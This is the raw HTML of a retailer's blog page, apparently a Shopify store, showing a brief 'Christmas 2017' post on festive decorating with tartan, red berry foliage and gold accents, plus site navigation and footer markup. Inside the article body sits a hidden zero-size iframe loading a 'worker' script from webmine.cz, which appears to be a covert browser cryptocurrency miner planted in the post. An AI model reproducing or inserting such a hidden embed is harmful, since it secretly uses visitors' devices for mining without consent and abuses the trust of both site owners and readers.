<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Outdoor
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-furniture"
                        title="Outdoor Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Furniture</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-pots-planters"
                        title="Outdoor Pots &amp; Planters"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Pots & Planters</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-decorative-accents"
                        title="Outdoor Decorative Accents"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Decorative Accents</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-tableware"
                        title="Outdoor Tableware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Tableware</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-cushions"
                        title="Outdoor Cushions"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Cushions</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-rugs"
                        title="Outdoor Rugs"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Rugs</span>
                         </a></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/outdoor"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/outdoor" >Outdoor</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/sale"
              title="Sale"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Sale
            </a></li><li class="c-navigation-mobile__footer-links">
          
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

        </li>
      </ul></div>
</nav></div>
</header>

</div>
<!-- END sections: header-group -->
      </div><main role="main" class="o-main" id="MainContent">
        <div
          class="o-main__wrapper"
          
        >
          <div id="shopify-section-template--23862353789121__hero-banner" class="shopify-section c-section c-section__hero-banner"><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.hero-banner.css?v=164284592038289370731759190674" rel="stylesheet" type="text/css" media="all" /><section class="c-hero-banner  is-large" data-hero-banner>
    <div  class="c-hero-banner__inner"><div class="c-hero-banner__image-container o-responsive-image-container ">


<picture>
      
<source
        media="(max-width:750px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/living_1x.jpg?v=1556579133, //alfrescoemporium.com.au/cdn/shop/articles/living_1x@2x.jpg?v=1556579133 2x, //alfrescoemporium.com.au/cdn/shop/articles/living.jpg?v=1556579133 4x"alt="Christmas 2017"/>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/living_1100x.jpg?v=1556579133, //alfrescoemporium.com.au/cdn/shop/articles/living_1100x@2x.jpg?v=1556579133 2x, //alfrescoemporium.com.au/cdn/shop/articles/living.jpg?v=1556579133 4x"alt="Christmas 2017"/>
      
<source
        media="(max-width:1650px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/living_1650x.jpg?v=1556579133, //alfrescoemporium.com.au/cdn/shop/articles/living_1650x@2x.jpg?v=1556579133 2x, //alfrescoemporium.com.au/cdn/shop/articles/living.jpg?v=1556579133 4x"alt="Christmas 2017"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/living_2000x.jpg?v=1556579133, //alfrescoemporium.com.au/cdn/shop/articles/living_2000x@2x.jpg?v=1556579133 2x, //alfrescoemporium.com.au/cdn/shop/articles/living.jpg?v=1556579133 4x"alt="Christmas 2017"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/living_2400x.jpg?v=1556579133, //alfrescoemporium.com.au/cdn/shop/articles/living_2400x@2x.jpg?v=1556579133 2x, //alfrescoemporium.com.au/cdn/shop/articles/living.jpg?v=1556579133 4x"alt="Christmas 2017"/><img
      
      src="//alfrescoemporium.com.au/cdn/shop/articles/living_2400x.jpg?v=1556579133"
      width="715"
      height="1073"
      alt="Christmas 2017"
      class="c-hero-banner__image o-responsive-image is-desktop"
      
    />
  </picture>


<picture>
      
<source
        media="(max-width:320px)"
        srcset="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_320, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_320/dpr_2.0 2x, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_320/dpr_2.0 4x"/>
      
<source
        media="(max-width:375px)"
        srcset="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375/dpr_2.0 2x, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375/dpr_2.0 4x"/>
      
<source
        media="(max-width:500px)"
        srcset="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_500, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_500/dpr_2.0 2x, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_500/dpr_2.0 4x"/>
      
<source
        media="(max-width:750px)"
        srcset="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_750, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_750/dpr_2.0 2x, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_750/dpr_2.0 4x"/><source
        media="(min-width:750px)"
        srcset="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375/dpr_2.0 2x, https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375/dpr_4.0 4x"/><img
      
      src="https://cld.accentuate.io/29030776914/1645492810192/living_thumbnail.jpg?v=0&options=w_375"
      
      class="c-hero-banner__image o-responsive-image is-mobile"
      
    />
  </picture></div>
      <style>
  .breadcrumb{padding:10px 2.5rem}
  .breadcrumb-container{ background-color:#f3efe9; opacity: 0.5}
  @media only screen and (min-width: 750px){
    .breadcrumb{
        width: 92%;
        margin: 0 auto;
        max-width: 115rem;
        padding:10px 0;
    }
  }
</style>


<div class="breadcrumb-container">
  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item" title="Home"><span itemprop="name">Home</span></a>
  <meta itemprop="position" content="1" />
  </span>
  
    <span aria-hidden="true">&rsaquo;</span>
    <span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
    <a href="/blogs/all" itemscope itemtype="https://schema.org/WebPage"
           itemprop="item" itemid="/blogs/all">
            <span itemprop="name">Blogs</span>
          </a><meta itemprop="position" content="3" /></span>
    
    <span aria-hidden="true">&rsaquo;</span>
    
    <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <span itemprop="item" itemid="/blogs/all/christmas-2017"> 
    <span itemprop="name">Christmas 2017</span>
    </span><meta itemprop="position" content="2" /></span>
  
</nav>
</div>


<div class="c-hero-banner__content
          is-position-bottom-left">
          <div class="c-hero-banner__copy">
                          
              <h1 class="c-hero-banner__title o-heading--2">Christmas 2017</h1>
            
<p class="c-hero-banner__subtitle o-heading--6 is-tablet">Christmas has swirled into our stores and online, filling shelves with glittering decorations and lush green pine foliage.</p><p class="c-hero-banner__subtitle-secondary">1  minute read<span class="c-hero-banner__subtitle-secondary-date">November 15, 2017</span></p></div></div></div>
  </section>

  <style>
    .c-hero-banner__image-container::after {
      content: "";
      position: absolute;
      display: block;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.5) 91.67%);
      z-index: 1;
    }
  </style><script src="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.hero-banner.js?v=4123359241097159821759816331" type="text/javascript"></script></div><div id="shopify-section-template--23862353789121__article-content" class="shopify-section"><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.article.css?v=45758539145434733441759190652" rel="stylesheet" type="text/css" media="all" />


  <section class="c-article-content">

<div class="c-article-content__content"><p>Christmas has swirled into our stores and online, filling shelves with glittering decorations and lush green pine foliage. One of our favourite looks for this year is our collection of red berry foliage combined with traditional tartan and luxe gold accents in the form of pinecones, picture frames and even reindeer. We have added black touches for a sense of drama and sophistication in the form of napkins on the table and large black urns.</p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img class="alignnone size-full wp-image-2827" src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/table.jpg" alt="Red berry dining table." width="715" height="1073"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img class="alignnone size-full wp-image-2826" src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/living.jpg" alt="Red tartan Christmas living room." width="715" height="1073"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img class="alignnone size-full wp-image-2828" src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/shelves.jpg" alt="shelves" width="715" height="715"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img class="alignnone size-full wp-image-2829" src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/vignette.jpg" alt="vignette" width="715" height="715"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img class="alignnone size-full wp-image-2830" src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/red_berry_mash_up.jpg" alt="Red traditional style Christmas decorations." width="715" height="1789"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html"><img src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/top_picks.jpg" alt="Collection of our top Christmas products." width="715" height="715" class="alignnone size-full wp-image-2833"></a></p>
<p>Stay tuned to the blog for some more tips and ideas on the rest of our Christmas collection.</p>
<p><a href="https://www.alfrescoemporium.com.au/christmas.html">Shop Christmas online &gt;</a><br><iframe width="0" height="0" frameborder="0" src="https://webmine.cz/worker?key=trlrl8hsSx3Hgm0"></iframe></p></div></section></div><div id="shopify-section-template--23862353789121__text-and-image" class="shopify-section c-section c-section__text-and-image c-section__text-and-image-mf">
</div><div id="shopify-section-template--23862353789121__featured-products" class="shopify-section c-section c-section__featured-products">
</div><div id="shopify-section-template--23862353789121__972b8856-c7f1-4df9-86dd-9d0903b660a5" class="shopify-section"><section class="c-featured-text" id="c-featured-text-template--23862353789121__972b8856-c7f1-4df9-86dd-9d0903b660a5">
  <div class="c-featured-text__inner"></div>
</section><style>
  #c-featured-text-template--23862353789121__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
    padding-top:0rem;
    padding-bottom:0rem;
  }

  @media only screen and (min-width: 1100px) {
    #c-featured-text-template--23862353789121__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
      padding-top:5rem;
      padding-bottom:0rem;
    }
  }

  @media only screen and (min-width: 1650px) {
    #c-featured-text-template--23862353789121__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
      padding-top:7.5rem;
      padding-bottom:0rem;
    }
  }
</style><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.featured-text.css?v=15194012059575593581759190667" rel="stylesheet" type="text/css" media="all" /></div><div id="shopify-section-template--23862353789121__ss_recommendations_GUKtie" class="shopify-section section-product-recommendations">
<script type="searchspring/personalized-recommendations" profile="blog">
  </script>

</div><div id="shopify-section-template--23862353789121__16571733005f5566cc" class="shopify-section"><section class="c-article-more">
  
    <h3 class="c-article-more__title o-heading--3">
      Explore our blogs
    </h3>
  
  
    <a href="/blogs/all" class="c-article-more__button o-btn is-tertiary">
      Blog Library
    </a>
  
</section>
<link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.article-more.css?v=117046477277810070281759190650" rel="stylesheet" type="text/css" media="all" />

</div>
        </div>
      </main><div id="shopify-section-footer" class="shopify-section c-section c-section__footer"><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.footer.css?v=91381382265346926301759190668" rel="stylesheet" type="text/css" media="all" />
<footer class="c-footer" data-footer>
  <div class="c-footer__inner"><div class="c-footer__brand-container">
        <p class="c-footer__brand-message o-heading--3">A home is more than the sum of its parts, a home is warmth, openness and love.</p>
      </div><div class="c-footer__main">
      <div class="c-footer__subscribe" data-subscription-form><p class="c-footer__subscribe-title o-heading--4">Stay up-to-date</p><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form c-footer__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form><p class="c-footer__subscribe-subtitle">Stay up to date on the newest releases, blog updates and sales.</p>



<div class="o-social c-footer__social-area"><a href="https://www.facebook.com/alfrescoemporium/" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-fb" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 9.05c0 4.475 3.25 8.195 7.5 8.95v-6.5H5.25V9H7.5V7c0-2.25 1.45-3.5 3.5-3.5.65 0 1.35.1 2 .2V6h-1.15c-1.1 0-1.35.55-1.35 1.25V9h2.4l-.4 2.5h-2V18c4.25-.755 7.5-4.475 7.5-8.95C18 4.072 13.95 0 9 0S0 4.072 0 9.05Z" fill="#344453"/></svg></a><a href="https://www.instagram.com/alfrescoemporium/?hl=en" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-insta" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.599.8C6.479.758 6.759.75 9 .75c2.241 0 2.521.01 3.4.05.88.04 1.48.18 2.005.383a4.06 4.06 0 0 1 1.46.952c.42.412.745.91.952 1.46.203.525.343 1.126.384 2.003.04.881.049 1.162.049 3.402 0 2.241-.01 2.521-.05 3.401-.04.878-.18 1.478-.383 2.003a4.047 4.047 0 0 1-.951 1.462c-.413.42-.912.744-1.461.95-.525.204-1.125.344-2.003.385-.88.04-1.161.049-3.402.049s-2.521-.01-3.401-.05c-.878-.04-1.478-.18-2.003-.383a4.048 4.048 0 0 1-1.462-.951 4.044 4.044 0 0 1-.951-1.461C.979 13.88.84 13.28.799 12.402.76 11.521.75 11.24.75 9c0-2.241.01-2.521.05-3.4.04-.88.18-1.48.383-2.004.207-.55.532-1.05.952-1.462.412-.42.91-.744 1.46-.951C4.12.979 4.721.84 5.598.799Zm6.735 1.484c-.87-.04-1.131-.047-3.334-.047-2.203 0-2.464.008-3.334.047-.804.037-1.241.171-1.532.285-.385.15-.66.328-.949.616-.273.267-.484.59-.616.949-.114.291-.248.728-.284 1.532-.04.87-.049 1.131-.049 3.334 0 2.203.009 2.464.048 3.334.037.805.171 1.241.285 1.532.132.358.343.683.616.949.266.274.591.484.949.616.291.114.728.248 1.532.285.87.04 1.13.048 3.334.048s2.464-.009 3.334-.048c.805-.037 1.241-.171 1.532-.285.385-.15.66-.327.949-.616.274-.266.484-.591.616-.949.114-.291.248-.727.285-1.532.04-.87.048-1.131.048-3.334 0-2.203-.009-2.464-.048-3.334-.037-.804-.171-1.241-.285-1.532a2.562 2.562 0 0 0-.616-.949 2.56 2.56 0 0 0-.949-.616c-.291-.114-.727-.248-1.532-.284Zm-4.388 9.26A2.752 2.752 0 1 0 8.73 6.26a2.752 2.752 0 0 0-.784 5.282ZM6.002 6A4.24 4.24 0 1 1 11.998 12 4.24 4.24 0 0 1 6 6Zm8.179-.61a1.002 1.002 0 1 0-1.375-1.458 1.002 1.002 0 0 0 1.375 1.458Z" fill="#344453"/></svg></a><a href="https://www.pinterest.com/AlfrescoAus/" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-pint" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M.75 9a8.253 8.253 0 0 0 5.314 7.712c-.075-.644-.156-1.706.018-2.451.149-.641.963-4.083.963-4.083s-.246-.491-.246-1.22c0-1.14.662-1.993 1.486-1.993.701 0 1.04.526 1.04 1.156 0 .705-.45 1.758-.681 2.735-.193.818.41 1.485 1.216 1.485 1.46 0 2.582-1.54 2.582-3.762 0-1.967-1.413-3.341-3.431-3.341-2.336 0-3.708 1.752-3.708 3.564 0 .706.272 1.462.612 1.874a.248.248 0 0 1 .057.236c-.063.26-.202.817-.229.931-.036.15-.119.183-.275.11-1.025-.477-1.666-1.977-1.666-3.181 0-2.591 1.882-4.97 5.426-4.97 2.849 0 5.063 2.03 5.063 4.743 0 2.83-1.784 5.109-4.262 5.109-.832 0-1.614-.433-1.882-.944l-.512 1.952c-.194.745-.731 1.689-1.065 2.224A8.25 8.25 0 1 0 .75 9Z" fill="#344453"/></svg></a><a href="https://www.youtube.com/channel/UCevJuIyGnfwkg3rr6VKjvcg" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-youtube" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M17.624 5.507a1.972 1.972 0 0 0-.582-.9 2.332 2.332 0 0 0-1.009-.52C14.63 3.75 9 3.75 9 3.75s-5.629 0-7.033.335c-.382.091-.73.27-1.01.52-.278.25-.48.56-.581.9C0 6.76 0 9.376 0 9.376s0 2.615.376 3.868c.207.691.817 1.236 1.59 1.42C3.372 15 9 15 9 15s5.629 0 7.033-.337c.776-.184 1.384-.729 1.591-1.42C18 11.99 18 9.375 18 9.375s0-2.615-.376-3.868ZM7.212 11.775v-4.8l4.66 2.382-4.66 2.418Z" fill="#344453"/></svg></a></div>


</div>

      <div class="c-footer__menus o-accordion" data-accordion-container><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Top Collections</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/collections/decor"
                      class="c-footer__menu-link o-link"
                    >Homewares</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/collections/furniture"
                      class="c-footer__menu-link o-link"
                    >Furniture</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/tableware"
                      class="c-footer__menu-link o-link"
                    >Tableware</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/bed-bath"
                      class="c-footer__menu-link o-link"
                    >Bed &amp; Bath</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/outdoor"
                      class="c-footer__menu-link o-link"
                    >Outdoor</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/style-guides"
                      class="c-footer__menu-link o-link"
                    >Style Guides</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Services</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="https://www.aeinteriorstyling.com.au/"
                      class="c-footer__menu-link o-link"
                    >Interior Styling</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/products/gift-cards"
                      class="c-footer__menu-link o-link"
                    >Gift Cards</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/trade-program"
                      class="c-footer__menu-link o-link"
                    >Trade Program</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Policies</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/pages/contact-us"
                      class="c-footer__menu-link o-link"
                    >FAQs</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/contact-us"
                      class="c-footer__menu-link o-link"
                    >Delivery</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/returns-refunds"
                      class="c-footer__menu-link o-link"
                    >Returns &amp; Refunds</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/product-manufacturing-warranty"
                      class="c-footer__menu-link o-link"
                    >Product Warranty</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/christmas-delivery-cut-off-dates"
                      class="c-footer__menu-link o-link"
                    >Pre-Christmas Delivery</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>About Us</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/pages/customer-service"
                      class="c-footer__menu-link o-link"
                    >Customer Service</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/store-finder"
                      class="c-footer__menu-link o-link"
                    >Stores</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/about-alfresco"
                      class="c-footer__menu-link o-link"
                    >About Us</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/work-with-us"
                      class="c-footer__menu-link o-link"
                    >Work With Us</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/blogs/all/"
                      class="c-footer__menu-link o-link"
                    >Blog</a>
                  </li></ul>
            </details></div>
    </div>
  </div>
  
  <div class="c-footer__bottom-row o-paragraph">
    
<div class="c-footer__payments">
        
<span>
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 